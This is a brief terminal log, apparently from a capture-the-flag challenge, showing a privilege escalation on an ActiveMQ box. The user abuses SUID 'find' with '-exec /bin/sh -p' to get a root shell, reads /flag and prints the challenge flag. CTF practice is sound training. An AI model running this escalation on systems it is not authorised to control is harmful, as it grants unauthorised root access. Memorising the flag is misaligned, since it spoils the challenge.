 activemq@gamebox-929-153-4ea5f317ad85529f:/opt/activemq$ find . -exec /bin/sh -p \;
<7ad85529f:/opt/activemq$ find . -exec /bin/sh -p \;
ls
LICENSE
NOTICE
README.txt
activemq-all-5.17.3.jar
bin
conf
data
docs
examples
lib
tmp
webapps
webapps-demo
cat /flag
hgame{93fb92fb5415ed87fb61a0104d81bce23e602592}
whoami
root